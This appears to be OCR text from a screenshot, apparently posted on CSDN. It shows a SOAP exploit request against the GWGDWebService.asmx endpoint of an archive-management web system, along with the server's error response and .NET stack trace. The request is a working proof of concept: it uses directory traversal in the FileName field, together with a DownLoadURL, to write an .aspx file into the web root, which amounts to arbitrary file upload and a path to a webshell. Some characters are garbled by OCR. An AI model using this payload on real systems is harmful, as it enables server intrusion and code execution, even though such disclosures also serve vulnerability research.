 Request
数据包扫描
热加载
构造请求
1 POST /GB/LK/ArchiveManagement/Js/GWGDWebService.asmx HTTP/1.1
2 Host ? : 1 :8888
3 Content-Type: text/xml; charset=utf-8
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6
7 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://
tempuri.org/">
8 <soapenv:Header/>
9 <soapenv:Body>
10 <tem:GetGWGDData>
11 <!--Optional:-->
12 <tem:data>
13 <root>
14 <GWINFO>
15 <公文标题>1</公文标题>
16 <拟稿人>拟稿人</拟稿人>
17 <主送单位>主送单位</主送单位>
18 <主题词>主题词</主题词>
19 <印发份数>1</印发份数>
20 <签发日期>2022-12-07</签发日期>
21 </GWINFO>
22 <aa>
23 <FileName>./../../../../../../../applications/gtp-default/Web/Common/1.aspx</
FileName>
24 <DownLoadURL>http:/ /1.aspx</DownLoadURL>
25 </aa>
26 </root>
27 </tem:data>
28 </tem:GetGWGDData>
29 </soapenv:Body>
Responses
2467bytes / 186ms
美化
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 27 Nov 2023 11:56:28 GMT
8 Content-Length: 2467
9
10 <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.
org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/
XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>System.
Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---&gt; GTP.Runtime.Biz.
GTPServiceException: 服务器内部错误，请将详细错误信息复制后发送给系统管理员！ ---&gt;
System.IO.DirectoryNotFoundException: 未能找到路径
“c:\Web\GB\LK\ArchiveManagement\Xml\ArchiveConfig.xml”的一部分。
11 在 System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)
12 在 System.IO.FileStream.Init(String path, FileMode mode, FileAccess access, Int32
rights, Boolean useRights, FileShare share, Int32 bufferSize, FileOptions options,
SECURITY_ATTRIBUTES secAttrs, String msgPath, Boolean bFromProxy, Boolean
useLongPath, Boolean checkHost)
13 在 System.IO.FileStream..ctor(String path, FileMode mode, FileAccess access,
FileShare share, Int32 bufferSize)
14 在 System.Xml.XmlDownloadManager.GetStream(Uri uri, ICredentials credentials,
IWebProxy proxy, RequestCachePolicy cachePolicy)
15 在 System.Xml.XmlUrlResolver.GetEntity(Uri absoluteUri, String role, Type
ofObjectToReturn)
16 在 System.Xml.XmlTextReaderImpl.FinishInitUriString()
17 在 System.Xml.XmlReaderSettings.CreateReader(String inputUri, XmlParserContext
inputContext)
18 在 System.Xml.Linq.XElement.Load(String uri, LoadOptions options)
CSDN @OidBoy_G